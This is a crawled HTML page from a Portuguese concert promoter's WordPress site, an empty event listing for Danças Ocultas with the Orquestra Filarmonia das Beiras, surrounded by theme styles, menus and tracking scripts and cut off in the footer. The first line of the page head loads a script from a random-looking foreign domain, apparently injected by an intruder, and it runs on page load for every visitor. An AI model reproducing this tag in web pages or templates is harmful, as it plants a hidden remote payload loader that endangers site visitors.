

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.uguru.net/agenda-uguru/dancas-ocultas-orquestra-filarmonia-das-beiras-3/
body_size: 9393
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pt-pt">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pt-pt">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pt-pt">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-pt">
<!--<![endif]-->
<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Danças Ocultas &amp; Orquestra Filarmonia das Beiras - UguruUguru</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="icon" type="image/png"  href="https://www.uguru.net/wp-content/themes/uguru-v1/images/favicon.png">
<link rel="stylesheet" type="text/css" media="all" href="https://www.uguru.net/wp-content/themes/uguru-v1/style.css" />
<link rel="pingback" href="https://www.uguru.net/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.uguru.net/wp-content/themes/uguru-v1/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Dosis:wght@300;400;500;600;700&display=swap" rel="stylesheet"> 

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="pt-pt" href="https://www.uguru.net/agenda-uguru/dancas-ocultas-orquestra-filarmonia-das-beiras-3/" />
<link rel="alternate" hreflang="en-us" href="https://www.uguru.net/en/agenda-uguru/dancas-ocultas-orquestra-filarmonia-das-beiras-3/" />
<link rel="alternate" hreflang="es-es" href="https://www.uguru.net/es/agenda-uguru/dancas-ocultas-orquestra-filarmonia-das-beiras-3/" />
<link rel="alternate" hreflang="x-default" href="https://www.uguru.net/agenda-uguru/dancas-ocultas-orquestra-filarmonia-das-beiras-3/" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.6 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<link rel="canonical" href="https://www.uguru.net/agenda-uguru/dancas-ocultas-orquestra-filarmonia-das-beiras-3/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Danças Ocultas &amp; Orquestra Filarmonia das Beiras" />
	<meta property="og:url" content="https://www.uguru.net/agenda-uguru/dancas-ocultas-orquestra-filarmonia-das-beiras-3/" />
	<meta property="og:site_name" content="Uguru" />
	<meta property="og:image" content="https://www.uguru.net/wp-content/uploads/2015/08/ofb_e_danc3a7as_ocultas_cc3b3pia.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.uguru.net/agenda-uguru/dancas-ocultas-orquestra-filarmonia-das-beiras-3/","url":"https://www.uguru.net/agenda-uguru/dancas-ocultas-orquestra-filarmonia-das-beiras-3/","name":"Danças Ocultas & Orquestra Filarmonia das Beiras - Uguru","isPartOf":{"@id":"https://www.uguru.net/en/#website"},"primaryImageOfPage":{"@id":"https://www.uguru.net/agenda-uguru/dancas-ocultas-orquestra-filarmonia-das-beiras-3/#primaryimage"},"image":{"@id":"https://www.uguru.net/agenda-uguru/dancas-ocultas-orquestra-filarmonia-das-beiras-3/#primaryimage"},"thumbnailUrl":"https://www.uguru.net/wp-content/uploads/2015/08/ofb_e_danc3a7as_ocultas_cc3b3pia.jpg","datePublished":"2015-09-09T16:04:30+00:00","breadcrumb":{"@id":"https://www.uguru.net/agenda-uguru/dancas-ocultas-orquestra-filarmonia-das-beiras-3/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://www.uguru.net/agenda-uguru/dancas-ocultas-orquestra-filarmonia-das-beiras-3/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.uguru.net/agenda-uguru/dancas-ocultas-orquestra-filarmonia-das-beiras-3/#primaryimage","url":"https://www.uguru.net/wp-content/uploads/2015/08/ofb_e_danc3a7as_ocultas_cc3b3pia.jpg","contentUrl":"https://www.uguru.net/wp-content/uploads/2015/08/ofb_e_danc3a7as_ocultas_cc3b3pia.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://www.uguru.net/agenda-uguru/dancas-ocultas-orquestra-filarmonia-das-beiras-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.uguru.net/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://www.uguru.net/en/agenda-uguru/"},{"@type":"ListItem","position":3,"name":"Danças Ocultas &#038; Orquestra Filarmonia das Beiras"}]},{"@type":"WebSite","@id":"https://www.uguru.net/en/#website","url":"https://www.uguru.net/en/","name":"Uguru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.uguru.net/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-PT"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Uguru &raquo; Feed" href="https://www.uguru.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uguru &raquo; Feed de comentários" href="https://www.uguru.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.uguru.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uguru.net%2Fagenda-uguru%2Fdancas-ocultas-orquestra-filarmonia-das-beiras-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.uguru.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uguru.net%2Fagenda-uguru%2Fdancas-ocultas-orquestra-filarmonia-das-beiras-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.uguru.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.uguru.net/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='imshortcodes-plugin-options-css' href='https://www.uguru.net/wp-content/plugins/imshortcodes/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://www.uguru.net/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ye_dynamic-css' href='https://www.uguru.net/wp-content/plugins/youtube-embed/css/main.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//www.uguru.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-dropdown-0-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/css/custom.css?20260127024042&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivo_slider-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/nivo-slider.css?ver=3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='nivo_slider_theme_default-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/themes/default/default.css?ver=3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.uguru.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://www.uguru.net/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/ajax-login-script.js?ver=6.9" id="ajax-login-script-js"></script>
<script type="text/javascript" defer='defer' src="//www.uguru.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/script.js?ver=20260127024042" id="theme_script-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/jquery.sticky.js?ver=1.0" id="sticky_script-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/jquery.nivo.slider.pack.js?ver=3.1" id="nivo_slider-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://www.uguru.net/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/login-with-ajax/templates/login-with-ajax.legacy.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://www.uguru.net/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.uguru.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.uguru.net/?p=6550' />
<script type="text/javascript">var addthis_config = {"data_track_clickback":true, ui_click: true, ui_language: "pt"};</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PQR53YJNNY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PQR53YJNNY');
</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '737833850038142');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=737833850038142&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

</head>

<body class="wp-singular tg_event-template-default single single-tg_event postid-6550 wp-theme-uguru-v1 cookies-not-set singular">
<div id="top-menu-wrapper">
	<div id="top-menu">
		<ul class="lang-switcher">				<li class="active" >
					<a href="https://www.uguru.net/agenda-uguru/dancas-ocultas-orquestra-filarmonia-das-beiras-3/" >pt</a>
				</li>
								<li  >
					<a href="https://www.uguru.net/es/agenda-uguru/dancas-ocultas-orquestra-filarmonia-das-beiras-3/" >es</a>
				</li>
								<li  >
					<a href="https://www.uguru.net/en/agenda-uguru/dancas-ocultas-orquestra-filarmonia-das-beiras-3/" >en</a>
				</li>
				</ul>			<form method="get" id="searchform" action="https://www.uguru.net/">
		<label for="s" class="assistive-text">Procurar</label>
		<input type="text" class="field" name="s" id="s" placeholder="Procurar" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Procurar" />
	</form>
			<ul class="social-menu">
				<li><a href="http://www.facebook.com/pages/UGURU/299674376975" title="Facebook" class="facebook" target="_blank">Facebook</a></li>
			<li><a href="https://soundcloud.com/uguru-music" title="Soundcloud" class="soundcloud" target="_blank">Soundcloud</a></li>
<li><a href="http://www.addthis.com/bookmark.php" title="Partilhar" class="partilhar addthis_button">Partilhar</a></li>
</ul>
		<div class="clear">&nbsp;</div>
	</div>
</div>
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<h1 id="site-title"><span><a href="https://www.uguru.net/" title="Uguru" rel="home">Uguru</a></span></h1>
			<div class="menu-above-menu-container"><ul id="menu-above-menu" class="menu"><li id="menu-item-42250" class="feature d-none menu-item menu-item-type-custom menu-item-object-custom menu-item-42250"><a target="_blank" href="https://www.uguru.net/concertos-anunciados/">Comprar Bilhetes</a></li>
</ul></div>			<nav id="access" role="navigation">
				<h3 class="assistive-text">Menu principal</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Saltar para o conteúdo primário">Saltar para o conteúdo primário</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Saltar para o conteúdo secundário">Saltar para o conteúdo secundário</a></div>
								<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-51103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51103"><a href="https://www.uguru.net/">Home</a></li>
<li id="menu-item-50340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50340"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/">Artistas e espetáculos</a>
<ul class="sub-menu">
	<li id="menu-item-50923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50923"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/">Produções para Portugal</a>
	<ul class="sub-menu">
		<li id="menu-item-43659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43659"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/apresentacao-de-digressoes-de-artistas-residentes-em-portugal/">Dossier de Apresentação de Artistas &#8211; NACIONAL</a></li>
		<li id="menu-item-43654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43654"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/folha-de-digressoes-de-artistas-com-residencia-internacional/">Dossier de Apresentação de Artistas &#8211; INTERNACIONAL</a></li>
		<li id="menu-item-43656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43656"><a href="https://www.uguru.net/catalogo/catalogo-artistas-residencia-nacional/">Catálogo de artistas e espetáculos &#8211; NACIONAL</a></li>
		<li id="menu-item-43878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43878"><a href="https://www.uguru.net/catalogo/catalogo-de-artistas-representados-residentes-fora-de-portugal/">Catálogo de artistas e espetáculos &#8211; INTERNACIONAL</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-50000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50000"><a href="https://www.uguru.net/?page_id=43824">concertos e digressões</a>
<ul class="sub-menu">
	<li id="menu-item-43934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43934"><a href="https://www.uguru.net/concertos-anunciados/">Concertos já anunciados</a></li>
	<li id="menu-item-51159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51159"><a>Histórico do Promotor</a>
	<ul class="sub-menu">
		<li id="menu-item-51157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51157"><a href="https://www.uguru.net/historico-do-promotor/artistas-paises-de-lingua-inglesa/">Artistas Países de Língua Inglesa</a></li>
		<li id="menu-item-51156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51156"><a href="https://www.uguru.net/historico-do-promotor/artistas-europeus-exceto-portugal-espanha-e-uk/">Artistas Europeus (exceto Portugal, Espanha e UK)</a></li>
		<li id="menu-item-51155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51155"><a href="https://www.uguru.net/historico-do-promotor/artistas-de-espanha-e-outros-paises-de-lingua-espanhola/">Artistas de Espanha e Outros Países de Língua Espanhola</a></li>
		<li id="menu-item-51154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51154"><a href="https://www.uguru.net/historico-do-promotor/artistas-outros-paises-de-lingua-portuguesa/">Artistas Outros Países de Língua Portuguesa</a></li>
		<li id="menu-item-51158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51158"><a href="https://www.uguru.net/historico-do-promotor/artistas-portugueses/">Artistas Portugueses</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a href="https://www.uguru.net/galerias/">Galerias</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://www.uguru.net/agenda/">Agenda</a></li>
<li id="menu-item-7783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7783"><a href="https://www.uguru.net/edicoes-discograficas/">Discos</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-245"><a href="https://www.uguru.net/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li id="menu-item-50341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50341"><a href="https://www.uguru.net/quem-somos/">Apresentação da Companhia</a></li>
	<li id="menu-item-7784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7784"><a href="https://www.uguru.net/festivais/">Festivais</a></li>
</ul>
</li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://www.uguru.net/contactos/">Contactos</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->

	<div class="clear">&nbsp;</div>
	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Navegação de posts</h3>
						<span class="nav-previous"><a href="https://www.uguru.net/agenda-uguru/dancas-ocultas-orquestra-filarmonia-das-beiras-2/" rel="prev"><span class="meta-nav">&larr;</span> Anterior</a></span>
						<span class="nav-next"><a href="https://www.uguru.net/agenda-uguru/the-cinematic-orchestra-misty-fest-2/" rel="next">Próximo <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-6550" class="post-6550 tg_event type-tg_event status-publish has-post-thumbnail hentry">
	<header class="entry-header">
		<h1 class="entry-title">Danças Ocultas &#038; Orquestra Filarmonia das Beiras</h1>

			</header><!-- .entry-header -->

	<div class="entry-content">
					</div><!-- .entry-content -->

	<footer class="entry-meta">
		Esta entrada foi publicada por <a href="https://www.uguru.net/author/uguru/">uguru</a>. <a href="https://www.uguru.net/agenda-uguru/dancas-ocultas-orquestra-filarmonia-das-beiras-3/" title="Ligação permanente a Danças Ocultas &#038; Orquestra Filarmonia das Beiras" rel="bookmark">Ligação permanente</a>.		
			</footer><!-- .entry-meta -->
</article><!-- #post-6550 -->

						<div id="comments" style="display: none;">
	
	
	
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->

				

		<div class="clear">&nbsp;</div>
	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
					<ul class="social-menu">
